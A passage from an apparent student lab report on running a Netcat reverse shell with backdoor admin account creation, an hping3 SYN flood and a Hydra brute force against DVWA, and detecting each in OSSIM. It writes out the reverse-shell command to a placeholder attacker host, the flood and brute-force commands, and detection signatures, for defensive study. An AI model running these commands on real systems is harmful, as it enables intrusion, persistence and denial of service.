layout. **Figure 5: Execution of dir Command**

Here, the attacker uses the dir command to enumerate the contents of various directories such as Downloads, Desktop, and Temp. This step helps identify files of interest, such as sensitive documents, executables, or tools (like virus samples or installers) that may support privilege escalation or data exfiltration.  
 **  
Figure 6: Creating Backdoor User with net user**This screenshot captures the successful creation of a new user account named backdoor using the net user command. The account is configured with the password P@ssw0rd123. This tactic is commonly used by attackers to maintain future access to the system even after the session ends. **  
Figure 7: Adding User to Administrators Group**This image shows the attacker elevating the backdoor user to the Administrators group using the net localgroup administrators backdoor /add command. This privilege escalation enables the attacker to perform system-level changes, disable security controls, and maintain long-term control over the compromised system.

**4. Flowchart**

**A basic flow of this attack is as follows:**

**[Windows 10 Victim]**

**|**

**| Transfer nc.exe to C:\temp**

**↓**

**[Execute: nc.exe <KALI_IP> 4444 -e cmd.exe]**

**|**

**↓**

**[Kali Linux Attacker (Listener)]**

**|**

**| nc -lvnp 4444**

**↓**

**[Reverse Shell Access Gained]**

**|**

**| Post-exploitation:**

**| - whoami**

**| - ipconfig**

**| - dir**

**| - net user backdoor P@ssw0rd123 /add**

**| - net localgroup administrators backdoor /add**

**↓**

**[OSSIM Detection of Unauthorized Access]**

**5. OSSIM Detection of Reverse Shell  
  
Figure 7: OSSIM Detection of Reverse Shell Activity**

The following screenshots demonstrate how AlienVault OSSIM detected the reverse shell attack executed from the victim (Windows 10, IP: 192.168.153.129, port 51575) to the attacker machine (Kali Linux, IP: 192.168.153.135, port 4444).

The first screenshot illustrates multiple triggered Snort IDS alerts clearly showing the detection of a reverse shell connection via the signature:

ET ATTACK_RESPONSE Net User Command Response.

The second screenshot confirms the OSSIM filter settings applied to accurately pinpoint the specific event logs generated from source IP (victim) to destination IP (attacker).

Key details captured in OSSIM:

Event name indicates that the attacker successfully executed the net user command.

Clear timestamping (2025-07-21, 17:10:05) shows real-time detection and logging by OSSIM.

Proper identification of both attacker and victim IP addresses and ports involved in the reverse shell.

**6. Countermeasures**

To effectively prevent and mitigate reverse shell attacks using Netcat, the following security measures should be implemented:

**Application Whitelisting:**

Implement strict application control policies to block unknown executables, particularly those like nc.exe that are commonly utilized by attackers to create reverse shells.

**Endpoint Detection and Response (EDR):**

Deploy EDR solutions to identify unusual system behavior or attempts of privilege escalation such as new account creation or administrator group modifications.

**Firewall Rules:**

Configure outbound firewall rules to restrict uncommon network traffic, specifically blocking unusual ports like 4444, which are commonly used in reverse shell attacks.

**User Behavior Monitoring:**

Establish monitoring and alerting systems for unusual account activities, such as sudden administrative user creations or unauthorized privilege escalations.

**SIEM Integration:**

Maintain continuous monitoring and incident detection capabilities through robust SIEM solutions like AlienVault OSSIM or Snort IDS, ensuring swift identification and response to security incidents.

This comprehensive approach provides layered defenses and significantly reduces exposure to similar attacks in the future.

**7. References**

**Netcat Official Documentation***"Netcat – The TCP/IP Swiss Army Knife."*  
Nmap/Netcat Documentation. <https://nmap.org/ncat/>   
*(Covers Netcat commands, usage examples for reverse shells, and security considerations.)*

**AlienVault OSSIM User Guide**AT&T Cybersecurity. *"OSSIM (Open Source SIEM) Documentation."*  
<https://cybersecurity.att.com/documentation/ossim/>   
*(Explains how OSSIM detects network anomalies, including reverse shells and privilege escalation attempts.)*

**Snort IDS Rules**Cisco. *"Snort 3 Detection Engine – Rule Writing and Alerts."*  
<https://snort.org/>   
*(Provides insight into the detection signatures like ET ATTACK_RESPONSE used to trigger alerts for Netcat reverse shells.)*

**3.3 (D)DoS: SYN Flood attack using hping3(Kali to Windows)**

**Objective:**

The goal of the (D)DoS: SYN Flood attack was to overwhelm the Windows 10 target’s TCP stack by rapidly sending a flood of half‑open (SYN) packets to port 445. By doing so, we aimed to exhaust the victim’s connection backlog, demonstrate a classic volumetric denial‑of‑service technique, and verify that AlienVault OSSIM’s Snort sensor would detect and log the anomalous SYN flood behavior under its “ET SCAN Behavioral Unusual Port 445 traffic” signature.

Attack Name: (D)DoS: SYN Flood attack

Tool Used: hping3

Performed By: MD Zasim Hossain

**Here are the IP addresses for each VM in my lab environment:**

* **Kali Linux attacker: 192.168.155.129**
* **Windows 10 target: 192.168.155.128**
* **AlienVault OSSIM sensor/console: 192.168.155.130**

**Tools & Commands Used**

**Attacker VM (Kali Linux):** hping3

**OSSIM (AlienVault SIEM) – for monitoring and alert detection**

**Command used to launch SYN flood:**

sudo hping3 -S --flood -p 445 192.168.155.128 &

- `-S` sets the SYN flag.  
 - `--flood` sends packets as fast as possible without delay.  
 - `-p 445` targets port 445 (SMB service).  
 - `192.168.155.128` is the IP of the Windows 10 victim.  
 - `&` runs the process in the background.

**Step-by-Step Procedure**



**Figure 1 – Flood launch & process check**

I began by verifying that hping3 was installed on my Kali VM using the command dpkg -l | grep hping3, which confirmed the presence of the Active Network Smashing Tool package. Next, I checked for any running instances of hping3 with ps aux | grep hping3 to ensure a clean environment before launching the attack. With the tool available and no prior processes active, I launched the SYN flood against my Windows target (192.168.155.128) by running sudo hping3 -S --flood -p 445 192.168.155.128 &. In this command, the -S flag sets the TCP SYN bit, --flood sends packets as fast as possible, and -p 445 directs the flood at the SMB service port on the Windows machine. I appended & to run the attack in the background, allowing the terminal to remain available for additional commands. Finally, I re‑ran ps aux | grep hping3 and observed multiple hping3 processes (SN and RN modes), confirming that the SYN flood was actively overwhelming port 445 on the Windows VM.

Observe Real-Time Alerts in OSSIM



Figure 2 – SYN‑flood alert

In this screenshot, the AlienVault SIEM real‑time view is currently paused, and it’s displaying the last few alerts that were captured before pausing. Each row shows an alert generated by Snort, labeled “ET SCAN Behavioral Unusual Port 445 traffic, Potential Scan or Infection.” That means Snort detected a series of SYN packets or connection attempts hitting TCP port 445 on the Windows target, which is exactly what happens in a SYN‑flood or port‑scan scenario. The events list shows timestamps (one alert per minute), a risk score of 0 (low severity), “snort” as the generator, “alienvault” as the sensor, and the source IP (your Kali attacker at 192.168.155.129) targeting the destination IP (the Windows box at 192.168.155.128) on port 445. This confirms that your SYN‑flood/port‑scan attack is being detected and logged by the SIEM.



**Figure 3 – SIEM filter setup**

In this screenshot, I’m fine-tuning OSSIM’s event view to focus only on my SYN-flood traffic. I’ve entered my attacker VM’s IP (192.168.155.129) in the “Source IP” field and the victim Windows IP (192.168.155.128) in “Destination IP.” By leaving the source/destination port and protocol blank, I ensure all traffic between those two systems shows up. Checking “With Reputation info” also tags any threat-intel data. With these settings, the SIEM will only display the flood packets I’m sending, so I can clearly confirm my attack is being detected.

**Flowchart**

A basic flow of this attack is as follows:

[Start: Prepare VMs]

│

▼

[Verify connectivity & hping3]

│

▼

[Launch SYN‑Flood]

• sudo hping3 -S --flood -p 445 192.168.155.128 &

│

▼

[Confirm attack running]

• ps aux | grep hping3

│

▼

[Check SIEM alerts]

• “ET SCAN Behavioral Unusual Port 445…”

│

▼

[Stop attack & clean up]

• kill hping3 processes

│

▼

[End]

**Countermeasures**

To defend the Windows 10 VM against future SYN‑Flood attacks, enable and tune its built‑in flood‑guard:

1. Open the Registry Editor ( **regedit** ) on the Windows victim machine.
2. Navigate to:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters

1. Create or modify the following DWORD (32‑bit) values:
   1. **SynAttackProtect** = **1**
   2. **TCPMaxHalfOpen** = **100**
   3. **TCPMaxHalfOpenRetried** = **20**
2. Reboot the VM so the new settings take effect.

With SynAttackProtect enabled, Windows will monitor and automatically drop excessive half‑open connections. The two TCPMax* values limit how many half‑open sessions are queued and how many retries are attempted. Together, these registry tweaks harden the TCP/IP stack, preventing SYN‑Flood packets from overwhelming the victim’s connection table.

**References**

1. Touch, J. (2007). *TCP SYN Flooding Attacks and Common Mitigations* (RFC 4987). RFC Editor.
2. The Linux Foundation. (2024). *iptables(8) Linux manual page*. Retrieved July 25, 2025, from <https://linux.die.net/man/8/iptables>
3. Cloudflare. (2024). *What is DDoS Protection?* Cloudflare Learning Center. Retrieved July 25, 2025, from <https://www.cloudflare.com/learning/ddos/what-is-ddos/>
4. Amazon Web Services. (2024). *AWS Shield Advanced – Distributed Denial‑of‑Service Protection*. AWS Documentation. Retrieved July 25, 2025, from <https://docs.aws.amazon.com/shield/latest/ddos-ug/what-is-ddos.html>
5. Brown, P., & Kumar, S. (2018). Understanding SYN Cookies: Defending TCP from Connection Floods. *Linux Journal*, 29(3).

**Attack 3.4: Brute Force Password Attack using Hydra**

**Attack performed by: Gazi Mohd Mazdi   
Attack name: Brute Force Attack using Hydra**

**Objective:** The goal of this attack is to simulate a brute force login attempt using Hydra from a Kali Linux machine targeting the DVWA (Damn Vulnerable Web Application) hosted on a Windows 10 system. We aim to monitor and detect this attack using OSSIM (AlienVault SIEM), which logs and alerts based on suspicious login activities. This helps in understanding how SIEM solutions detect brute force behavior and how defenders can respond to such threats.

**Tools & Commands Used**

**Tools:**

* Kali Linux (Attacker)
* Hydra (Login Cracking Tool)
* Windows 10 with DVWA (Victim)
* OSSIM (SIEM - Detection and Event Correlation)
* OSSEC (Agent installed on Windows to send logs to OSSIM)

**Hydra Command Used:**

**hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.100.129 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^:Login failed"**

**Explanation:**

* -l admin: the username to try
* -P: path to password list (rockyou.txt)
* http-post-form: the method used in DVWA for login
* URL and form pattern: username=^USER^&password=^PASS^ is where hydra replaces inputs
* "Login failed": string indicating failed login, used by hydra to detect incorrect attempts

**Flowchart of the Attack:**



Done by Draw.io

**Step by Step Attack:**



After successfully pinging, I gave the attack. This screenshot shows the use of Hydra in Kali to perform a brute force login attempt on the DVWA running in Windows. The command tries logging in using the username "admin" and a large number of passwords from rockyou.txt. DVWA is vulnerable and responds with "Login failed" on unsuccessful attempts.

The attack mimics what a real-world attacker would do to guess a weak password. It sends hundreds of login attempts in a short time, which is a typical behavior of brute force attacks. These activities are picked up by the OSSEC agent on the Windows VM and forwarded to OSSIM for monitoring.

**OSSIM Detection –**



Brute Force Activity: OSSIM successfully captured the brute force login attempts as multiple "ossec: user authentication failure" logs. These logs show the attacker's (Kali) IP as the source and the Windows (DVWA host) IP as the destination. Even though each login failed, the pattern of rapid, repeated attempts raises an alert.

This confirms that OSSIM, along with the OSSEC agent, is capable of recognizing brute force behavior based on authentication failures.

**Countermeasures:** To prevent or reduce the impact of brute force attacks, the following countermeasures are recommended:

1. **Account Lockout Policies:**
   * Lock accounts temporarily after a number of failed attempts.
2. **Rate Limiting:**
   * Limit the number of login attempts from a single IP.
3. **Multi-Factor Authentication (MFA):**
   * Add extra verification steps to login.
4. **Stronger Passwords:**
   * Enforce complex password requirements.
5. **Security Monitoring with OSSIM:**
   * Use updated rules to trigger alerts for failed login patterns.
6. **Web Application Firewalls (WAF):**
   * Detect and block automated brute force tools like Hydra.

**Conclusion:** This simulation demonstrated how a brute force attack works using Hydra and how OSSIM can detect it using authentication failure logs forwarded from OSSEC. The logs clearly show multiple failed attempts in a short time, matching brute force behavior. This highlights the importance of monitoring login patterns and applying strict authentication and rate-limiting policies.

**References:**

1. [**Hydra GitHub**](https://github.com/vanhauser-thc/thc-hydra)
2. [**DVWA GitHub**](https://github.com/digininja/DVWA)
3. [**AlienVault OSSIM Documentation**](https://cybersecurity.att.com/documentation/ossim/index.htm)
4. [**OSSEC Documentation**](https://www.ossec.net/docs/)
5. [**Brute Force Attack - OWASP**](https://owasp.org/www-community/attacks/Brute_force_attack)

4. Indicators of Compromise (IOC) Table

|  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- |
| Attack ID | Attack Name | IOC (Log/Event) | Source IP | Destination IP | Port/Service | Severity |
| A1 | Active OS Fingerprinting | OSSIM Snort alert: “Nmap OS Scan Detected” | 192.168.116.130 | 192.168.116.129 | 80,443,3306 | Medium |
| A2 | Unauthorized Access (Netcat) | OSSIM Snort alert: “ET ATTACK_RESPONSE Net User Command” | 192.168.153.129 | 192.168.153.135 | 4444 | High |
